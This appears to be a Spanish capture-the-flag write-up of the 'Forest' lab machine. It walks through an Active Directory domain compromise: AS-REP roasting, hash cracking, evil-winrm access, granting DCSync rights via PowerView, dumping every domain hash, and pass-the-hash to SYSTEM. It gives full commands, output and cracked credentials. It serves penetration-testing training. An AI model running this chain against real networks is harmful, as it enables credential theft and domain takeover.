Forest
8 minutos de lectura

- BloodHound
- Pass the Hash
- Microsoft RPC
- Ataque DCSync
- Active Directory
- AS-REP Roasting
- Descifrado de hashes de contraseñas
- SO: Windows
- Dificultad: Fácil
- Dirección IP: 10.10.10.161
- Fecha: 12 / 10 / 2019
Escaneo de puertos
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.10.161 -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49671,49676,49677,49684,49703,49940
Nmap scan report for htb.local (10.10.10.161)
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: )
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
49940/tcp open msrpc Microsoft Windows RPC
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h39m47s, deviation: 4h02m30s, median: 19m47s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time:
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date:
|_ start_date:
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 70.52 seconds
La máquina tiene abiertos los puertos 53 (DNS), 88 (Kerberos), 135 (MS-RPC), 389 (LDAP) y 445 (SMB), entre otros.
$ crackmapexec smb 10.10.10.161
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
Además, vemos que la máquina es un controlador de dominio (DC) de un entorno de Active Directory (AD). Podemos empezar añadiendo htb.local en /etc/hosts.
Enumeración
Con rpcclient podemos enumerar usuarios del dominio, utilizando una sesión nula:
$ rpcclient -U '' 10.10.10.161 -N -c enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4db9a] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325457bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox83d6781] rid:[0x473]
user:[HealthMailboxfd87238] rid:[0x474]
user:[HealthMailboxb01ac64] rid:[0x475]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
Acceso a la máquina
Utilizando un poco de shell scripting y expresiones regulares, somos capaces de extraer los nombres de usuario y guardarlos en un archivo llamado users.txt:
$ rpcclient -U '' 10.10.10.161 -N -c enumdomusers | grep -oP '\[\D*?\]' | tr -d '[]' | tee users.txt
Administrator
Guest
krbtgt
DefaultAccount
sebastien
lucinda
svc-alfresco
andy
mark
santi
Ataque de AS-REP Roasting
Ahora que tenemos nombres de usuario, podemos realizar un ataque de AS-REP Roasting. Descubrimos que svc-alfresco es “AS-REP-roasteable”:
$ impacket-GetNPUsers htb.local/ -no-pass -usersfile users.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:d90ded029bb968322842c61524dba44c$b826f6094adadef8674b55fc44f5fce9b0297439b3d501fb1906ae4efe90943d7e63418c54c6d449deabe7990ff404f33449593977a0ed21f81b44ebd5893f58fa42073485e464d123928e62f1f46c7b314a54780b2040bbea1ad53bccb99d59d730f2eb95102e3b62d1b95cec5249f62ae8c14e04130e9551cff3a94e5fb54caf758746c76be39453504f86ef2f468ed77fa6090d958cf81c88efb7c5bd8f00f1ba978537f8177e385167c35751ad38fa7d1717674446b8d0142c2e1aa275542a31b93a6eb5660aeffb5b26ea75685fcfee74053bdf346d55101c2d6c3e58fe50b375f73e35
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
El hash resultante es el Ticket Granting Ticket (TGT) del usuario svc-alfresco y se puede romper fácilmente con john y rockyou.txt:
$ echo '$krb5asrep$23$svc-alfresco@HTB.LOCAL:d90ded029bb968322842c61524dba44c$b826f6094adadef8674b55fc44f5fce9b0297439b3d501fb1906ae4efe90943d7e63418c54c6d449deabe7990ff404f33449593977a0ed21f81b44ebd5893f58fa42073485e464d123928e62f1f46c7b314a54780b2040bbea1ad53bccb99d59d730f2eb95102e3b62d1b95cec5249f62ae8c14e04130e9551cff3a94e5fb54caf758746c76be39453504f86ef2f468ed77fa6090d958cf81c88efb7c5bd8f00f1ba978537f8177e385167c35751ad38fa7d1717674446b8d0142c2e1aa275542a31b93a6eb5660aeffb5b26ea75685fcfee74053bdf346d55101c2d6c3e58fe50b375f73e35' > hash
$ john --wordlist=$WORDLISTS/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:05 DONE 0.1945g/s 794894p/s 794894c/s 794894C/s s4553592..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Ahora que tenemos credenciales válidas, podemos tratar de ver si existe algún usuario “kerberoasteable”:
$ impacket-GetUserSPNs htb.local/svc-alfresco:s3rvice
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
No entries found!
Pero no, no hay ninguno. Entonces, podemos comprobar si tenemos permisos de control remoto con crackmapexec:
$ crackmapexec winrm 10.10.10.161 -u svc-alfresco -p s3rvice
SMB 10.10.10.161 5985 FOREST [*] Windows 10.0 Build 14393 (name:FOREST) (domain:htb.local)
HTTP 10.10.10.161 5985 FOREST [*] http://10.10.10.161:5985/wsman
WINRM 10.10.10.161 5985 FOREST [+] htb.local\svc-alfresco:s3rvice (Pwn3d!)
Y como vemos, ahora podemos acceder a la máquina mediante evil-winrm:
$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> type C:\Users\svc-alfresco\Desktop\user.txt
19540166483622635460d7b546f176d8
Enumeración del dominio
Para comprometer el DC, podemos utilizar BloodHound y ver vectores de ataque potenciales. Por tanto, necesitamos subir SharpHound.ps1 a la máquina y ejecutar Invoke-BloodHound -CollectionNames All para obtener un archivo ZIP con datos para BloodHound (el comando se añade al final del script de PowerShell):
$ wget -q https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Collectors/SharpHound.ps1
$ echo 'Invoke-BloodHound -CollectionNames All' >> SharpHound.ps1
La sesión de evil-winrm permite transferir archivos de manera muy cómoda:
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd C:\Windows\Temp
*Evil-WinRM* PS C:\Windows\Temp> mkdir privesc
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/9/2022 4:41 PM privesc
*Evil-WinRM* PS C:\Windows\Temp> cd privesc
*Evil-WinRM* PS C:\Windows\Temp\privesc> upload SharpHound.ps1
Info: Uploading SharpHound.ps1 to C:\Windows\Temp\privesc\SharpHound.ps1
Data: 1299032 bytes of 1299032 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\privesc> .\SharpHound.ps1
*Evil-WinRM* PS C:\Windows\Temp\privesc> dir
Directory: C:\Windows\Temp\privesc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/9/2022 4:42 PM 15232 20221109164158_BloodHound.zip
-a---- 11/9/2022 4:42 PM 23725 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 11/9/2022 4:41 PM 974276 SharpHound.ps1
*Evil-WinRM* PS C:\Windows\Temp\privesc> download 20221109164158_BloodHound.zip
Info: Downloading 20221109164158_BloodHound.zip to ./20221109164158_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Windows\Temp\privesc>
Una vez importado el archivo ZIP en BloodHound, vemos el siguiente grafo con el camino más corto para convertirnos en administrador del dominio:

Escalada de privilegios
BloodHound nos dice que el usuario svc-alfresco puede añadir usuarios al dominio porque es miembro del grupo Account Operators (además de los grupos Privileged IT Accounts y Service Accounts). Para conseguir al usuario Administrator necesitamos pertenecer al grupo Exchange Windows Permissions.
Primero, tenemos que crear un usuario de dominio:
*Evil-WinRM* PS C:\Windows\Temp\privesc> net user rocky 7rocky7rocky /add /domain
The command completed successfully.
Luego, añadimos este nuevo usuario al grupo Exchange Windows Permissions:
*Evil-WinRM* PS C:\Windows\Temp\privesc> net group "Exchange Windows Permissions" rocky /add
The command completed successfully.
Ahora que tenemos un usuario válido miembro del grupo Exchange Windows Permissions, tenemos permisos para modificar la DACL (Directory Access Control List) del dominio htb.local (mostrado en BloodHound como WriteDacl). Básicamente, podemos otorgar cualquier privilegio al usuario rocky. BloodHound muestra una lista de comandos para ejecutar esta tarea (es necesario descargar PowerView.ps1 en la máquina):
*Evil-WinRM* PS C:\Windows\Temp\privesc> upload PowerView.ps1
Info: Uploading PowerView.ps1 to C:\Windows\Temp\privesc\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\privesc> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Windows\Temp\privesc> $SecPassword = ConvertTo-SecureString '7rocky7rocky' -AsPlainText -Force
*Evil-WinRM* PS C:\Windows\Temp\privesc> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\rocky', $SecPassword)
*Evil-WinRM* PS C:\Windows\Temp\privesc> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity rocky -Rights DCSync
Entonces, podemos realizar un ataque DCSync com Mimikatz o impacket-secretsdump de Impacket para extraer todos los hashes NTLM de los usuarios del dominio (almacenados en el archivo NTDS.dit).
Utilizando impacket-secretsdump podemos obtener el hash NTLM del usuario Administrator:
$ impacket-secretsdump htb.local/rocky:7rocky7rocky@10.10.10.161
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
rocky:9601:aad3b435b51404eeaad3b435b51404ee:813c901fbafa861734128f18d11001be:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:0eb0adbd64e7212551827910dc8f42c7:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4
htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e
htb.local\HealthMailboxc3d7722:des-cbc-md5:5dea94ef1c15c43e
htb.local\HealthMailboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf
htb.local\HealthMailboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd
htb.local\HealthMailboxfc9daad:des-cbc-md5:7c8f0b6802e0236e
htb.local\HealthMailboxc0a90c9:aes256-cts-hmac-sha1-96:7ff6b5acb576598fc724a561209c0bf541299bac6044ee214c32345e0435225e
htb.local\HealthMailboxc0a90c9:aes128-cts-hmac-sha1-96:ba4a1a62fc574d76949a8941075c43ed
htb.local\HealthMailboxc0a90c9:des-cbc-md5:0bc8463273fed983
htb.local\HealthMailbox670628e:aes256-cts-hmac-sha1-96:a4c5f690603ff75faae7774a7cc99c0518fb5ad4425eebea19501517db4d7a91
htb.local\HealthMailbox670628e:aes128-cts-hmac-sha1-96:b723447e34a427833c1a321668c9f53f
htb.local\HealthMailbox670628e:des-cbc-md5:9bba8abad9b0d01a
htb.local\HealthMailbox968e74d:aes256-cts-hmac-sha1-96:1ea10e3661b3b4390e57de350043a2fe6a55dbe0902b31d2c194d2ceff76c23c
htb.local\HealthMailbox968e74d:aes128-cts-hmac-sha1-96:ffe29cd2a68333d29b929e32bf18a8c8
htb.local\HealthMailbox968e74d:des-cbc-md5:68d5ae202af71c5d
htb.local\HealthMailbox6ded678:aes256-cts-hmac-sha1-96:d1a475c7c77aa589e156bc3d2d92264a255f904d32ebbd79e0aa68608796ab81
htb.local\HealthMailbox6ded678:aes128-cts-hmac-sha1-96:bbe21bfc470a82c056b23c4807b54cb6
htb.local\HealthMailbox6ded678:des-cbc-md5:cbe9ce9d522c54d5
htb.local\HealthMailbox83d6781:aes256-cts-hmac-sha1-96:d8bcd237595b104a41938cb0cdc77fc729477a69e4318b1bd87d99c38c31b88a
htb.local\HealthMailbox83d6781:aes128-cts-hmac-sha1-96:76dd3c944b08963e84ac29c95fb182b2
htb.local\HealthMailbox83d6781:des-cbc-md5:8f43d073d0e9ec29
htb.local\HealthMailboxfd87238:aes256-cts-hmac-sha1-96:9d05d4ed052c5ac8a4de5b34dc63e1659088eaf8c6b1650214a7445eb22b48e7
htb.local\HealthMailboxfd87238:aes128-cts-hmac-sha1-96:e507932166ad40c035f01193c8279538
htb.local\HealthMailboxfd87238:des-cbc-md5:0bc8abe526753702
htb.local\HealthMailboxb01ac64:aes256-cts-hmac-sha1-96:af4bbcd26c2cdd1c6d0c9357361610b79cdcb1f334573ad63b1e3457ddb7d352
htb.local\HealthMailboxb01ac64:aes128-cts-hmac-sha1-96:8f9484722653f5f6f88b0703ec09074d
htb.local\HealthMailboxb01ac64:des-cbc-md5:97a13b7c7f40f701
htb.local\HealthMailbox7108a4e:aes256-cts-hmac-sha1-96:64aeffda174c5dba9a41d465460e2d90aeb9dd2fa511e96b747e9cf9742c75bd
htb.local\HealthMailbox7108a4e:aes128-cts-hmac-sha1-96:98a0734ba6ef3e6581907151b96e9f36
htb.local\HealthMailbox7108a4e:des-cbc-md5:a7ce0446ce31aefb
htb.local\HealthMailbox0659cc1:aes256-cts-hmac-sha1-96:a5a6e4e0ddbc02485d6c83a4fe4de4738409d6a8f9a5d763d69dcef633cbd40c
htb.local\HealthMailbox0659cc1:aes128-cts-hmac-sha1-96:8e6977e972dfc154f0ea50e2fd52bfa3
htb.local\HealthMailbox0659cc1:des-cbc-md5:e35b497a13628054
htb.local\sebastien:aes256-cts-hmac-sha1-96:fa87efc1dcc0204efb0870cf5af01ddbb00aefed27a1bf80464e77566b543161
htb.local\sebastien:aes128-cts-hmac-sha1-96:18574c6ae9e20c558821179a107c943a
htb.local\sebastien:des-cbc-md5:702a3445e0d65b58
htb.local\lucinda:aes256-cts-hmac-sha1-96:acd2f13c2bf8c8fca7bf036e59c1f1fefb6d087dbb97ff0428ab0972011067d5
htb.local\lucinda:aes128-cts-hmac-sha1-96:fc50c737058b2dcc4311b245ed0b2fad
htb.local\lucinda:des-cbc-md5:a13bb56bd043a2ce
htb.local\svc-alfresco:aes256-cts-hmac-sha1-96:46c50e6cc9376c2c1738d342ed813a7ffc4f42817e2e37d7b5bd426726782f32
htb.local\svc-alfresco:aes128-cts-hmac-sha1-96:e40b14320b9af95742f9799f45f2f2ea
htb.local\svc-alfresco:des-cbc-md5:014ac86d0b98294a
htb.local\andy:aes256-cts-hmac-sha1-96:ca2c2bb033cb703182af74e45a1c7780858bcbff1406a6be2de63b01aa3de94f
htb.local\andy:aes128-cts-hmac-sha1-96:606007308c9987fb10347729ebe18ff6
htb.local\andy:des-cbc-md5:a2ab5eef017fb9da
htb.local\mark:aes256-cts-hmac-sha1-96:9d306f169888c71fa26f692a756b4113bf2f0b6c666a99095aa86f7c607345f6
htb.local\mark:aes128-cts-hmac-sha1-96:a2883fccedb4cf688c4d6f608ddf0b81
htb.local\mark:des-cbc-md5:b5dff1f40b8f3be9
htb.local\santi:aes256-cts-hmac-sha1-96:8a0b0b2a61e9189cd97dd1d9042e80abe274814b5ff2f15878afe46234fb1427
htb.local\santi:aes128-cts-hmac-sha1-96:cbf9c843a3d9b718952898bdcce60c25
htb.local\santi:des-cbc-md5:4075ad528ab9e5fd
rocky:aes256-cts-hmac-sha1-96:9ce8cbc04fd8a35ae2ede96e361378663b405d26801cff0afeb1652e2d22884e
rocky:aes128-cts-hmac-sha1-96:52c06013ba65a343ac9b65b3aa9dfe1d
rocky:des-cbc-md5:7962867c0e86b634
FOREST$:aes256-cts-hmac-sha1-96:b9ec6c2f90f564efbc03bc7037b67d054414bb0ab33b80b0e5b9fff3c86d93a3
FOREST$:aes128-cts-hmac-sha1-96:e4bf0964a7574eff31f058a9c6202f20
FOREST$:des-cbc-md5:8f0ed91613ae97dc
EXCH01$:aes256-cts-hmac-sha1-96:1a87f882a1ab851ce15a5e1f48005de99995f2da482837d49f16806099dd85b6
EXCH01$:aes128-cts-hmac-sha1-96:9ceffb340a70b055304c3cd0583edf4e
EXCH01$:des-cbc-md5:8c45f44c16975129
[*] Cleaning up...
Pass the Hash
Finalmente, podemos realizar Pass the Hash con impacket-psexec (entre otras herramientas) y ganar acceso a una consola de comandos como usuario Administrator:
$ impacket-psexec -hashes :32693b11e6aa90eb43d32c72a07ceea6 Administrator@htb.local cmd.exe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file bUcFOfIj.exe
[*] Opening SVCManager on htb.local.....
[*] Creating service gZyo on htb.local.....
[*] Starting service gZyo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
442d0caa55490cb5bab60a167877aa9a